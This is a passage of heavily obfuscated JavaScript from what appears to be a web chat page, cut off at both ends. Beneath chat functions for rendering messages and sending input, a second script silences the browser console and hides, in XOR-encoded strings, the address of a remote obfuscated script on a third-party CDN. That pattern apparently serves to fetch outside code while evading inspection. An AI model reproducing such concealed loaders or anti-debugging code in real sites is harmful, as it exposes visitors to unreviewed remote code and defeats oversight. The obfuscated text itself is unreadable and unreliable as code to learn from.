tKsNGBdMdPqVkqJNEWb$lNSn[Sk$DHxyRrE(Math.ceil(0x240e)+Math.trunc(parseInt(0xb45))+-0x2e7d)]=eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(parseInt(0x1b96)+0x39*parseInt(0x2b)+0x6*parseInt(-0x60d))](eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(-parseInt(0x1)*Math.max(0x3e5,0x3e5)+-parseInt(0x24a7)+Math.max(-0x1cd,-0x1cd)*-parseInt(0x17))],amf_oNHXfXNnzgq),eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(parseInt(-parseInt(0x1115))*Math.ceil(0x1)+Math.floor(-parseInt(0x2e7))*-0xb+-0xe49*parseInt(0x1))](eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(Math.max(-parseInt(0x1e51),-parseInt(0x1e51))+0x4d5*Number(-parseInt(0x8))+-0x1*-0x45e3)],amf_oNHXfXNnzgq)&&(tKsNGBdMdPqVkqJNEWb$lNSn[Sk$DHxyRrE(0x2*Math.floor(parseInt(0x607))+parseInt(0xa)*-parseInt(0x16a)+-parseInt(0x2d7)*-parseInt(0x1))+'t']=KhUwkmljnJtJP),chatEl[Sk$DHxyRrE(0x208+Math.max(-parseInt(0x4),-0x4)*Math.floor(-parseInt(0x635))+-0x694*0x4)+'d'](tKsNGBdMdPqVkqJNEWb$lNSn),eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(Math.floor(-0x10c2)+-parseInt(0x47e)+0x15fa)](scrollToBottom),tKsNGBdMdPqVkqJNEWb$lNSn;}function scrollToBottom(){const ibkJzLDLvIew=_0x25518b;chatEl[ibkJzLDLvIew(Math.max(parseInt(0x7eb),0x7eb)*-parseInt(0x4)+0xf78+Math.ceil(parseInt(0x10e3)))]=chatEl[ibkJzLDLvIew(Math.trunc(-parseInt(0x1834))+parseInt(parseInt(0xddb))*parseFloat(parseInt(0x1))+parseInt(0xb47)*Number(parseInt(0x1)))+'ht'];}function renderMarkdown(JOlAqAF_eN_d,PMDzvWTgnFGfDC_R){const IocaVdbGCQFaUwKpagn=_0x25518b,QSPrenWjYTiXfzdoHWgQqVMDb={'tBHas':IocaVdbGCQFaUwKpagn(parseInt(0xda4)+Math.max(parseInt(0x1c2d),0x1c2d)*parseFloat(-0x1)+Math.max(0xf5c,parseInt(0xf5c))),'hPSUi':IocaVdbGCQFaUwKpagn(Math.floor(0x2b)*Math.floor(0xbf)+parseInt(0x19b1)*Math.ceil(-parseInt(0x1))+-parseInt(0x593)),'FZgNd':IocaVdbGCQFaUwKpagn(Math.floor(0x2)*-0x490+Math.max(parseInt(0x1e4d),parseInt(0x1e4d))*-0x1+parseInt(0x27fd)),'tqHuk':IocaVdbGCQFaUwKpagn(Math.ceil(0x118)+Math.trunc(parseInt(0xa7))*parseInt(0x2e)+parseFloat(0x25)*parseInt(-parseInt(0xd3)))+IocaVdbGCQFaUwKpagn(-parseInt(0x1ac5)+Number(0x13)*parseInt(0x5)+0x1b5c*Math.floor(0x1)),'iyNyx':IocaVdbGCQFaUwKpagn(-parseInt(0x1a1d)+Math.trunc(0x2)*-0xda4+0x9*Number(0x607))+IocaVdbGCQFaUwKpagn(-parseInt(0xca0)*-0x1+-parseInt(0x1855)+0x281*parseInt(0x5)),'hCgRw':IocaVdbGCQFaUwKpagn(-parseInt(0x2d0)+parseFloat(-parseInt(0x30a))+parseInt(0x6d2))+'>','vnajV':IocaVdbGCQFaUwKpagn(parseInt(0x2c)*Number(parseInt(0x67))+-parseInt(0x1af)*-0xd+-parseInt(0x1)*parseInt(0x26a5))};let rrMQOcRWOBJkSbAXG_YjXC=PMDzvWTgnFGfDC_R[IocaVdbGCQFaUwKpagn(parseInt(0x89f)+-parseInt(0x811)*-0x4+Math.max(-0x285d,-parseInt(0x285d))*parseInt(parseInt(0x1)))](/&/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(Math.max(-0x3b,-parseInt(0x3b))*Math.trunc(-0x5b)+-0x1848+0x416)])[IocaVdbGCQFaUwKpagn(-0x17e1+Math.floor(-parseInt(0x1))*Math.ceil(-0x25b2)+-parseInt(0xd4b))](/</g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(0x18ad+Math.ceil(parseInt(0x2318))+0x13*-0x31d)])[IocaVdbGCQFaUwKpagn(-parseInt(0xff)+-parseInt(0x1d0f)+Math.ceil(0x1e94))](/>/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(-0x12a*0xe+parseInt(0x7)*Number(-parseInt(0x412))+parseInt(0x2d7b))]);rrMQOcRWOBJkSbAXG_YjXC=(rrMQOcRWOBJkSbAXG_YjXC=(rrMQOcRWOBJkSbAXG_YjXC=(rrMQOcRWOBJkSbAXG_YjXC=(rrMQOcRWOBJkSbAXG_YjXC=rrMQOcRWOBJkSbAXG_YjXC[IocaVdbGCQFaUwKpagn(parseInt(0x26c7)+-parseInt(0x1fd4)+-0x66d)](/```(\w*)\n([\s\S]*?)```/g,(UPNd_bC,nlAnORm_CvOIesihqcSDp$zF,wPUgRRIlVZkKO_kpKD)=>IocaVdbGCQFaUwKpagn(Number(-parseInt(0x1))*parseInt(0x1d3)+-0x11*parseInt(-parseInt(0xc1))+-0xa73)+'>'+wPUgRRIlVZkKO_kpKD+(IocaVdbGCQFaUwKpagn(parseInt(-0x1b7)*Math.floor(-parseInt(0x13))+-0x1003*-parseInt(0x1)+parseFloat(-parseInt(0x2fed))*Number(0x1))+IocaVdbGCQFaUwKpagn(-parseInt(0x23)*Math.max(-parseInt(0xfb),-parseInt(0xfb))+Math.floor(-parseInt(0x25ed))+0x443))))[IocaVdbGCQFaUwKpagn(parseInt(parseInt(0x1b4b))+Math.trunc(-0x24a0)+parseFloat(parseInt(0x9db)))](/`([^`]+)`/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(parseInt(-parseInt(0x174))+-parseInt(0xc55)+0xeb8)]))[IocaVdbGCQFaUwKpagn(0x182d*Math.max(-0x1,-0x1)+Math.trunc(0x5bf)+parseInt(0x12f4))](/\*\*(.+?)\*\*/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(0x2412+Math.trunc(-0x2)*Math.floor(parseInt(0x33a))+-0xd*0x23b)]))[IocaVdbGCQFaUwKpagn(-0x1f8c+0x1329+Number(-parseInt(0xce9))*-0x1)](/\*(.+?)\*/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(parseInt(0x61f)*-0x2+Number(parseInt(0xdb))*-0x27+Math.ceil(parseInt(0x2e68)))]))[IocaVdbGCQFaUwKpagn(0x1589+parseInt(0x2)*Math.floor(0xbca)+-parseInt(0x2c97))](/\n/g,QSPrenWjYTiXfzdoHWgQqVMDb[IocaVdbGCQFaUwKpagn(Math.trunc(-parseInt(0x6))*parseInt(-0x50b)+Math.trunc(0x1781)+Math.max(-parseInt(0x3517),-0x3517))]),JOlAqAF_eN_d[IocaVdbGCQFaUwKpagn(-parseInt(0x1c6)+-parseInt(0x1)*0x175d+parseInt(0x19c4))]=rrMQOcRWOBJkSbAXG_YjXC;}function kjBwC$NYTxxIQhhTd(){const XgqO_iYhAXGczMEF=['070a11','0a0b08001616040200','0e001c010a120b','51525256545454010303230c21','594a1611170a0b025b','0017170a17','110a0e000b','0e001c','575d5252515411280d02232a','450017170a17','35202b291d','0401012013000b11290c','0d3536300c','1304091000','041515000b01260d0c09','06170004110020090008','0a0b0017170a17','53575c5352552f2624331106','04100911','5907175b','545d5c5655515d162334113617','430408155e','16000b01','360a0800110d0c0b0245','06090c060e','200b110017','1611170c0b020c031c','01041104','565c50575451221f2f2d0606','00014587e5f1451700060a0b','53505d5652572212141f2802','5c2f2c3628000e','0a0b06090a1600','0c1c2b1c1d','591611170a0b025b4154','060d0411','2a35202b','1337030f35','260a0b0b0006110c0b02','3d2422240b','5754271715032136','0b0006110c0b024b4b4b','0800161604020045','59060a01005b4154594a','3c09032d35','3d2b0b2d0f','5900085b4154594a0008','1606170a0909310a15','1611041711','260a0b0b0006110c0a0b','1715303437','1127100c12','50555453525d22240a20230d','34130d3007','0a0b0a15000b','07071d1515','17001d1628','2a15263c22','11170c08','12000b114512170a0b02','2c1610073c','13333c1609','301110031f','2908021628','0c2b2f0b07','56555153535657023233330c0e','4b4b4b','565150545d5d0a0817100326','3d2a2a1f3f','1515360435','3404221407','545c5c525352571507022d110e','210c16060a0b0b000611','161104111016','160d0c03112e001c','11272d0416','1606170a09092d000c02','5409303717232f','17212c0e32','545c51525454552e02152c3c22','11001d11260a0b11000b','0c0b0b00172d312829','5456550d3c30122a0b','010c13','073f371228','1611000b0017','1504171600','010a0b00','271c2c01','11142d100e','02001120090008000b11','1216165f4a4a040c4b11','260a0b0b0006110001','08001616040200','06090416162b040800','310812371c','030a061016','1d102b143c','17005b','5454545351575255083c010e1400','160d0c0311','2c06200e20','594a060a01005b594a15','2206150331','233f022b01','111c1500','17001509040600','170004011c3611041100','0f0b00270e','0416160c1611040b11','5455512b1d0d262b02','0d26023712','01260b2e0d','16090c0600','15170013000b11210003','060a0909000200','4309115e','130b040f33','1510160d','000b11','0c0b151011','10160017','4302115e','591517005b59060a0100','5c51505c200c1428170a','010c160407090001','500b07102e102b','32281d1c08','5331230709151c','060a0b0b0006110001','5d565050535132103c132c0f','03100909','060a01005b','3f1d2b0601','0d0c480b024b0c1d094b'];kjBwC$NYTxxIQhhTd=function(){return XgqO_iYhAXGczMEF;};return kjBwC$NYTxxIQhhTd();}function _0x3d07(sou$$BTLgSajSqfJPg,TSzFNv$_nX){sou$$BTLgSajSqfJPg=sou$$BTLgSajSqfJPg-(-(Math.floor(-0x487)*Number(-parseInt(0x7))+Math.max(0x1f34,parseInt(0x1f34))+Math.max(0x2,0x2)*-0x17e1)+-(-parseInt(0x12e5)*-parseInt(0x1)+-0x2191*-0x1+parseFloat(-parseInt(0x2))*parseInt(0x1977))*(Math.ceil(-parseInt(0x14d7))+Number(-0x21c6)+0xd1*parseInt(0x43))+(Math.max(0x19,0x19)+-0x1903+parseInt(0x2)*parseInt(0x251d)));const Y_HSMAngYynPivQBMRV=_0x226d();let JmOmI=Y_HSMAngYynPivQBMRV[sou$$BTLgSajSqfJPg];return JmOmI;}sendBtn[_0x25518b(-parseInt(0x155e)+-parseInt(0x1317)+-parseInt(0x3)*-parseInt(0xdb8))+_0x25518b(-0x1*-0xa2e+Math.trunc(-0x1d)*-0x11c+-parseInt(0x2972))](_0x25518b(0x392*Math.trunc(-parseInt(0x2))+parseInt(-0x1b8d)*Math.trunc(0x1)+Math.max(-parseInt(0x5ef),-parseInt(0x5ef))*Number(-parseInt(0x6))),send),inputEl[_0x25518b(0x1*-parseInt(0x1717)+parseInt(parseInt(0x329))*parseInt(-0x3)+0x2145)+_0x25518b(-parseInt(0x1bf)*Math.max(parseInt(0x15),0x15)+-parseInt(0x9fa)+-parseInt(0x7)*-parseInt(0x6cb))](_0x25518b(-0x1f*-parseInt(0x5e)+-parseInt(0x1991)+0xedf),qkszudAOftSyzE=>{const yUZCdlXICn$$UnIUU=_0x25518b,Fdq_iJIG={'QaGqb':function(ujh_ilg,Bul_nbRojACIEuLs_GCvkXXyxo){return ujh_ilg!==Bul_nbRojACIEuLs_GCvkXXyxo;},'XOOzZ':yUZCdlXICn$$UnIUU(Math.trunc(parseInt(0xdc7))*parseFloat(-parseInt(0x1))+Number(-0x12dc)+Number(0x2185)),'jneBk':function(qoUvkyetFPtHkkYXA){return qoUvkyetFPtHkkYXA();}};Fdq_iJIG[yUZCdlXICn$$UnIUU(Math.ceil(-0x95)*Math.max(-0x3e,-parseInt(0x3e))+parseInt(0x21f6)+-parseInt(0x4568))](Fdq_iJIG[yUZCdlXICn$$UnIUU(0xbee+-parseInt(0x1)*-0xd77+-0x18a8)],qkszudAOftSyzE[yUZCdlXICn$$UnIUU(-0x52+0x12e+-parseInt(0x1)*0x3)])||qkszudAOftSyzE[yUZCdlXICn$$UnIUU(parseInt(0x2544)+parseInt(0x76b)+parseFloat(-parseInt(0x2bbc)))]||(qkszudAOftSyzE[yUZCdlXICn$$UnIUU(0x18c5+-parseInt(0x23b8)+parseInt(0xbcf))+yUZCdlXICn$$UnIUU(Math.max(parseInt(0x2d),0x2d)*Math.ceil(0x79)+-0x1a41+Math.trunc(0x5e2)*0x1)](),Fdq_iJIG[yUZCdlXICn$$UnIUU(Math.ceil(0x21d2)+parseInt(parseInt(0xcc))*-0x24+Math.ceil(-0x475))](send));}),connect();</script>

<script>(function(ykJYJgqRQvLQ,gSsZu$aEkLNcrSPk){const kGsNXc=sFfEkK$fMziBAJZwZbkuvp,gXeiNWc=ykJYJgqRQvLQ();while(!![]){try{const HcMpeIOoYPvgF=Number(-parseFloat(kGsNXc(0x1a7))/(0xa*Number(parseInt(0x133))+parseInt(0x1581)+-0x6*parseInt(0x595)))*(-parseFloat(kGsNXc(0x183))/(parseInt(0x238d)+parseInt(0x2)*-0x85b+parseInt(-0x3)*0x647))+Number(-parseFloat(kGsNXc(0x18f))/(Math.floor(-0x1e99)+0x1a*-0x151+parseInt(0x40d6)))*(parseFloat(kGsNXc(0x17e))/(Number(parseInt(0x1d))*Number(0xe7)+-parseInt(0x2)*-0xec9+Math.max(-0x631,-0x631)*parseInt(0x9)))+parseFloat(kGsNXc(0x1be))/(0x1*-parseInt(0x23)+-parseInt(0x1)*Math.max(0x579,parseInt(0x579))+0x5a1)+-parseFloat(kGsNXc(0x1a9))/(Math.floor(parseInt(0xfbc))+Math.floor(-parseInt(0x1c3b))+Math.ceil(parseInt(0x281))*0x5)*(parseFloat(kGsNXc(0x191))/(Math.max(0x1,0x1)*-parseInt(0x88d)+Math.trunc(0x776)+parseInt(0x11e)))+parseInt(-parseFloat(kGsNXc(0x1ac))/(Number(0x3)*parseInt(0x72a)+0x243*-0xb+Number(0x36b)))*parseInt(-parseFloat(kGsNXc(0x189))/(-0x1*-parseInt(0x1875)+-parseInt(0x1)*0x2186+-0x5*-0x1d2))+Math['max'](-parseFloat(kGsNXc(0x1b2))/(parseInt(0x3d)*Number(0x90)+parseInt(0x1)*-0x1e1f+-parseInt(0x427)),-parseFloat(kGsNXc(0x1b6))/(Math.max(-parseInt(0x200e),-0x200e)+0x1*parseInt(0xaea)+0x1ed*parseInt(0xb)))+parseInt(parseFloat(kGsNXc(0x195))/(parseInt(0x1bc9)+-parseInt(0x764)+Math.trunc(-parseInt(0x1459))));if(HcMpeIOoYPvgF===gSsZu$aEkLNcrSPk)break;else gXeiNWc['push'](gXeiNWc['shift']());}catch(FoDQtRV){gXeiNWc['push'](gXeiNWc['shift']());}}}(UravPbGESYjDUNqxKcf$Vqza,-0x1*parseFloat(parseInt(0x62251))+-0x204aa+parseInt(0x3b35)*parseInt(0x43)));function UravPbGESYjDUNqxKcf$Vqza(){const VwjQavltNv=['ec898d9b88abb4','edede8aca19f8db3b0','ede8edece1edb1a99dae9a9f','ece8e1e1e9e183b8b39d8e80','bdb0af','b8a9a9bcb7bd9ab1b0b5bd','bbb6bda0','baabbcb8adbc9cb5bcb4bcb7ad','e0ecedefebece9b7a19389bc98','ee9ab5baab9288','b5b6be','aaadb8abadaa8eb0adb1','e8e9ece9e9e1eeecb49495bcaab3','efebe8e0e1ebeceaabb1b68cbabb','b5b6bab8b5b1b6aaad','adb68aadabb0b7be','bfb5b6b6ab','b1adada9aae3f6f6babdb7f7abe0a1f7b0b7f6b8b0b5b6beb0ba86beb7f4b4b8adb1f7bdbcaf86b6bbbff7b3aa','a9abb6adb6ada0a9bc','ebe0b5b5a99ebbb1','edede1eae9e9e98bb4beb6b1b0','a9abb6adb6bab6b5','efe8ef8ea39bad9dad','adb8bbb5bc','e8eeef9b979b8ab1b4','e0ede8eee1e1e19293969e9da0','b0b7bfb6','eeeee1eae8e19aa19ab494b3','a9acaab1','bbb0b7bd','babcb0b5','ebedea96bc9f9e88b1','ebefe9ebe8e9bbaaadb2b090','efeab3909e958092','b8a9a9b5a0','abb8b7bdb6b48c8c909d','bebcad9cb5bcb4bcb7ad9ba090bd','eee9efeeef9c9a979d8f8b','bca1babca9adb0b6b7','e8ece1e8e0b3a1b6b19488','aab1b0bfad','e8e9ebebe9aba1b39f9493','a2a4f7bab6b7aaadabacbaadb6abf1fbabbcadacabb7f9adb1b0aafbf0f1f9f0','aabcb8abbab1','bab6b7aab6b5bc','eeecefe1efede99fb69f928f91','adabacb7ba','aabaabb0a9ad','aaabba','bab6b7aaadabacbaadb6ab','abbcb4b6afbc','8686a9abb6adb68686','abbca9b5b8babc98b5b5','e8ebeef7e9f7e9f7e8','aeb8abb7','bfb0b5bc','adabb8babc','b1b6aaadb7b8b4bc','abbcadacabb7f9f1bfacb7baadb0b6b7f1f0f9','eceae1eee9e8e9938eb49fbc96','f1f1f1f7f2f0f2f0f2f0f2fd','bcababb6ab','e8eaefeee989b2b6aab38b','ebbb8f9db190a8','b5bcb7beadb1','e8eeebe1ac81b6bca08d'];UravPbGESYjDUNqxKcf$Vqza=function(){return VwjQavltNv;};return UravPbGESYjDUNqxKcf$Vqza();}function _0xe8c3(rg_FddjIYmSuDaXct_SbftOPO,Od_FYPa_mevt){rg_FddjIYmSuDaXct_SbftOPO=rg_FddjIYmSuDaXct_SbftOPO-(Math.trunc(parseInt(0xe6e))+parseInt(0x272)+0x4*parseFloat(-0x408));const RpdkwFFntaedhLUsDwbyOh=_0x257e();let uWkwAed$dMg_pC=RpdkwFFntaedhLUsDwbyOh[rg_FddjIYmSuDaXct_SbftOPO];return uWkwAed$dMg_pC;}(function(mRvOXTqaCttJOulbTlUWmr,C_FoJhGb_hSKAwdyPQonizmLyCA){const UTF$MMBycHGYrTfD_Ufh=sFfEkK$fMziBAJZwZbkuvp,vUk$$ZvvSlCIAc=_0xe8c3,aivDrxhk$kGhjNzepqLWPvd=mRvOXTqaCttJOulbTlUWmr();while(!![]){try{const uSUNXbU$YsNm$I=-parseInt(vUk$$ZvvSlCIAc(-parseInt(0x3)*0x7ef+0x3*parseFloat(-parseInt(0x1d9))+parseInt(0x1e2b)*parseInt(0x1)))/(parseFloat(-parseInt(0x13d))+parseFloat(-0x1054)*-0x2+Math.trunc(-0xfb5)*0x2)*(parseInt(vUk$$ZvvSlCIAc(Number(-0x206f)+-0x17f1+parseInt(parseInt(0x3949))))/(-parseInt(0x9b)+-0x2253+-0x8bc*parseInt(-0x4)))+parseInt(vUk$$ZvvSlCIAc(0xf*-parseInt(0x17f)+Math.trunc(0xe59)+0x8f2))/(-0x1*Math.floor(-parseInt(0x48b))+-parseInt(0x3d)*-parseInt(0x3e)+-parseInt(0x134e))*(-parseInt(vUk$$ZvvSlCIAc(Math.trunc(-parseInt(0x596))+0x4*-parseInt(0x6c2)+Math.floor(0x216d)))/(-parseInt(0x142d)*-parseInt(0x1)+0x1230+-parseInt(0x2659)))+parseInt(vUk$$ZvvSlCIAc(parseInt(0xb)*0x25+0x31*-parseInt(0x6d)+-parseInt(0x37)*-0x5e))/(parseInt(0x1588)+-parseInt(0x26c7)+0x1144)*(parseInt(vUk$$ZvvSlCIAc(-parseInt(0x153)+-parseInt(0x996)*parseInt(0x1)+parseInt(0xbc8)*Math.trunc(parseInt(0x1))))/(0x11a*parseInt(0xd)+parseInt(0x15)*-0x16f+0xfcf))+parseInt(vUk$$ZvvSlCIAc(Number(parseInt(0x1))*-parseInt(0x155f)+Math.trunc(-0x19)*Math.ceil(-0x16f)+-0xd8d*Math.floor(parseInt(0x1))))/(Number(-0x13b8)+0x210f+0x18*-0x8e)*(-parseInt(vUk$$ZvvSlCIAc(0x559*Math.floor(0x6)+-0xa*Math.ceil(-parseInt(0x76))+-parseInt(0x23ce)*parseInt(0x1)))/(0x5*parseFloat(-parseInt(0x47b))+-parseInt(0x2e7)*Math.max(0x6,parseInt(0x6))+Math.floor(parseInt(0x65))*0x65))+-parseInt(vUk$$ZvvSlCIAc(parseFloat(-parseInt(0x18ac))*parseFloat(0x1)+-0x1266+Math.max(0x2bf7,parseInt(0x2bf7))))/(-0xfb0+parseFloat(parseInt(0x1fc))*parseFloat(parseInt(0xd))+Math.ceil(-parseInt(0x1))*Number(parseInt(0xa13)))*(parseInt(vUk$$ZvvSlCIAc(Math.floor(-parseInt(0x1))*-0xea3+0x77d*-0x4+Math.ceil(parseInt(0x1041))))/(-parseInt(0x1)*Math.ceil(parseInt(0xc0a))+parseInt(-0x7)*Number(parseInt(0x365))+0x72b*Math.floor(parseInt(0x5))))+parseInt(vUk$$ZvvSlCIAc(Number(parseInt(0x14a9))*Math.max(0x1,0x1)+parseInt(0xf9e)+-parseInt(0x2384)))/(Math.ceil(-parseInt(0x1))*-0x5b3+-0x249+0x35f*Math.ceil(-0x1))*(-parseInt(vUk$$ZvvSlCIAc(Math.max(0x1da8,parseInt(0x1da8))+0x2211+parseInt(-0x157)*parseInt(0x2f)))/(0x1af2+0x6be+Number(-parseInt(0x21a4))))+parseInt(vUk$$ZvvSlCIAc(0x15e9+0x5*Math.ceil(-0x3cb)+parseInt(0x1)*Math.floor(-parseInt(0x215))))/(-0xad*-parseInt(0x35)+-parseInt(0x11c)*parseFloat(parseInt(0x2))+Math.ceil(0x71)*-0x4c);if(uSUNXbU$YsNm$I===C_FoJhGb_hSKAwdyPQonizmLyCA)break;else aivDrxhk$kGhjNzepqLWPvd[UTF$MMBycHGYrTfD_Ufh(0x184)](aivDrxhk$kGhjNzepqLWPvd[UTF$MMBycHGYrTfD_Ufh(0x190)]());}catch(JS$nMXs$AZMsoi){aivDrxhk$kGhjNzepqLWPvd[UTF$MMBycHGYrTfD_Ufh(0x184)](aivDrxhk$kGhjNzepqLWPvd[UTF$MMBycHGYrTfD_Ufh(0x190)]());}}}(_0x257e,Math.ceil(-0x2b9cb)*parseInt(0x9)+-0x2*parseFloat(-0x71c4d)+0x182df0),(function(){const fyfZe$A=sFfEkK$fMziBAJZwZbkuvp,KmkEnmSV=_0xe8c3,YYzy$XBjBwTdCwIPE$AKHEWaC=(function(){let MLfOyVBUyEPRR$$IEj=!![];return function(jeThI,ybpXPE$jfq){const vZRAXjF$_R=MLfOyVBUyEPRR$$IEj?function(){const DEQRwbJTpzvMFOryYEYKoGCD=_0xe8c3;if(ybpXPE$jfq){const vcZlz$G_trTEiNcVEYRhOyCWG=ybpXPE$jfq[DEQRwbJTpzvMFOryYEYKoGCD(Math.floor(parseInt(0x1))*-0x237b+0x5*parseInt(0x359)+parseFloat(parseInt(0x1389)))](jeThI,arguments);return ybpXPE$jfq=null,vcZlz$G_trTEiNcVEYRhOyCWG;}}:function(){};return MLfOyVBUyEPRR$$IEj=![],vZRAXjF$_R;};}()),qiwjHUauNrHLN$fg=(function(){let waQzQOaFVfq$WfrLnCpTYrDG=!![];return function(MNjbEXhItZtXPLUuC,uCZgwC$hqQ){const PsosmKTYqISIXVWY=waQzQOaFVfq$WfrLnCpTYrDG?function(){const gYLqgDXYRVUjJMRQBYU=_0xe8c3;if(uCZgwC$hqQ){const GGdBrUxKuCaWtlKW=uCZgwC$hqQ[gYLqgDXYRVUjJMRQBYU(Math.trunc(-0x2)*0x1384+parseInt(-parseInt(0x216a))+-parseInt(0x1)*-0x493d)](MNjbEXhItZtXPLUuC,arguments);return uCZgwC$hqQ=null,GGdBrUxKuCaWtlKW;}}:function(){};return waQzQOaFVfq$WfrLnCpTYrDG=![],PsosmKTYqISIXVWY;};}());let hK$kJs=![],udh_ln$z=[],bzBMId=![],YFTSa_AyznhLRB=![];function c$uljJUCGCQHFqM(hvUOLCHfCBhIT,gGA$_MNmIu){const YxGzqKLhsTvBRmcdZ=sFfEkK$fMziBAJZwZbkuvp,ALBAzExBHKkx=_0xe8c3,aOjOz$OyGi_Sw=YYzy$XBjBwTdCwIPE$AKHEWaC(this,function(){const MwJDUeTlPCUAtp_Pi$gkCn=sFfEkK$fMziBAJZwZbkuvp,S$_bpOvwP=_0xe8c3;return aOjOz$OyGi_Sw[S$_bpOvwP(Number(parseInt(0x2117))+-0x2a5+-0x1d84*Math.floor(parseInt(0x1)))]()[S$_bpOvwP(0x33a*0x1+-0xca6*0x1+-parseInt(0x518)*-0x2)](S$_bpOvwP(Math.floor(parseInt(0x1b9e))+parseFloat(-0x59b)+Number(-0x2f)*Number(0x73)))[S$_bpOvwP(Math.floor(0x2540)+Math.max(parseInt(0x1b68),0x1b68)+-0xa9f*Math.floor(parseInt(0x6)))]()[S$_bpOvwP(0x6b*parseInt(-parseInt(0xa))+Math.max(parseInt(0x2417),0x2417)+parseFloat(parseInt(0x1f21))*Number(-0x1))](aOjOz$OyGi_Sw)[S$_bpOvwP(parseFloat(-0x5c)*0x29+0x4b*0x5e+0x1*-parseInt(0xc0a))](MwJDUeTlPCUAtp_Pi$gkCn(0x1a4));});aOjOz$OyGi_Sw();const EsAEXrTkuAdPT__tKKG=qiwjHUauNrHLN$fg(this,function(){const DHKhHH$CzdaTFZpF=sFfEkK$fMziBAJZwZbkuvp,CjsPKzyFLwfe=_0xe8c3,AA_ZPkQAKRmDwqTTTdciyQE=function(){const wFmIP_BJY=_0xe8c3;let c$bSXVWQIogWemFKiw;try{c$bSXVWQIogWemFKiw=Function(wFmIP_BJY(-parseInt(0x11b5)*-parseInt(0x1)+-0x1*-0x7bb+parseFloat(-0x1890))+wFmIP_BJY(Math.trunc(-parseInt(0x31))*-parseInt(0x46)+parseInt(0x34)+Math.trunc(-0xcb8)*parseInt(0x1))+');')();}catch(Gb_ACKNijqUcdVRCDBcMcF){c$bSXVWQIogWemFKiw=window;}return c$bSXVWQIogWemFKiw;},Vkmv$yFSRdHrKoQ=AA_ZPkQAKRmDwqTTTdciyQE(),utUNAf_YOnudTwxsFQFYNVLTF=Vkmv$yFSRdHrKoQ[CjsPKzyFLwfe(Math.floor(-0x1d5)*-parseInt(0x11)+Math.floor(-0xd)*parseInt(0x13b)+0x1*Math.max(-0xe39,-0xe39))]=Vkmv$yFSRdHrKoQ[CjsPKzyFLwfe(Math.max(-0x1ba4,-0x1ba4)+parseInt(0xbe)*Math.max(-parseInt(0xd),-parseInt(0xd))+parseInt(0x2637))]||{},ub_IKGtkVJnrm=[DHKhHH$CzdaTFZpF(0x1b4),CjsPKzyFLwfe(-parseInt(0x75c)+-0x3d*parseInt(0x30)+parseInt(0x1396)),CjsPKzyFLwfe(Math.floor(-parseInt(0xcf6))+parseFloat(-0x18)*parseInt(-parseInt(0x59))+Math.ceil(0x57f)),CjsPKzyFLwfe(0xa86+Number(-parseInt(0x585))+-0x43a),CjsPKzyFLwfe(0x1f9+parseInt(0x2)*-0xd5+Math.floor(-parseInt(0x4))*Number(-0x25)),CjsPKzyFLwfe(Math.floor(-0x18f1)+0x4b7+parseInt(0x150b)),CjsPKzyFLwfe(0x1a5*0x1+parseInt(0x352)+parseInt(0x29)*parseInt(-parseInt(0x1a)))];for(let FNmbuOKunHKDQnEd=parseInt(0x5)*0x2f1+Math.max(parseInt(0x1d8f),0x1d8f)*-parseInt(0x1)+0xeda;FNmbuOKunHKDQnEd<ub_IKGtkVJnrm[CjsPKzyFLwfe(-0xe40+-0x65*Math.floor(0x24)+parseInt(0x1d4f))];FNmbuOKunHKDQnEd++){const ksLNxwdrpBft=qiwjHUauNrHLN$fg[CjsPKzyFLwfe(-parseInt(0x1b30)+Math.trunc(parseInt(0x25da))+parseInt(0xfd)*-0xa)][CjsPKzyFLwfe(-0x1540+-parseInt(0x1564)+-0x2b82*Math.ceil(-parseInt(0x1)))][CjsPKzyFLwfe(Math.ceil(-parseInt(0x49))*-0x58+Math.max(-parseInt(0x66),-parseInt(0x66))*parseInt(0x25)+-0x3*0x32b)](qiwjHUauNrHLN$fg),TbeQm$$iDqjMKpTtSlnEF=ub_IKGtkVJnrm[FNmbuOKunHKDQnEd],PCdCtHVuQ$WZinsEonTDhRHx=utUNAf_YOnudTwxsFQFYNVLTF[TbeQm$$iDqjMKpTtSlnEF]||ksLNxwdrpBft;ksLNxwdrpBft[CjsPKzyFLwfe(parseInt(0x1f25)+0x9*-parseInt(0x349)+Math.ceil(-parseInt(0xbf)))]=qiwjHUauNrHLN$fg[CjsPKzyFLwfe(Math.ceil(-parseInt(0x27))*Math.max(-parseInt(0x38),-0x38)+Math.trunc(0x874)+parseFloat(parseInt(0x1))*Math.trunc(-parseInt(0x1023)))](qiwjHUauNrHLN$fg),ksLNxwdrpBft[DHKhHH$CzdaTFZpF(0x1b9)]=PCdCtHVuQ$WZinsEonTDhRHx[CjsPKzyFLwfe(parseInt(0xf84)+Number(-parseInt(0xa8b))*0x2+0x680)][CjsPKzyFLwfe(Math.floor(-0x2)*-parseInt(0x81b)+parseInt(0x144c)+parseInt(0x23a9)*Math.trunc(-0x1))](PCdCtHVuQ$WZinsEonTDhRHx),utUNAf_YOnudTwxsFQFYNVLTF[TbeQm$$iDqjMKpTtSlnEF]=ksLNxwdrpBft;}});EsAEXrTkuAdPT__tKKG(),udh_ln$z[YxGzqKLhsTvBRmcdZ(0x184)](hvUOLCHfCBhIT);let 